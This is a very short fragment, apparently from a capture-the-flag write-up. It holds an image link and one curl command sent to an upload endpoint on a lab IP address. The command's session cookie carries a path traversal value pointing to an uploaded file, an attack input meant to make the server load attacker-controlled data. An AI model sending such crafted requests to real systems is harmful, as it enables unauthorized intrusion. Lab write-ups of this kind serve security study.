 ╰─❯ curl 'http://10.10.10.205:8080/upload.jsp' -H "Cookie: JSESSIONID=../../../../../../opt/samples/uploads/duck"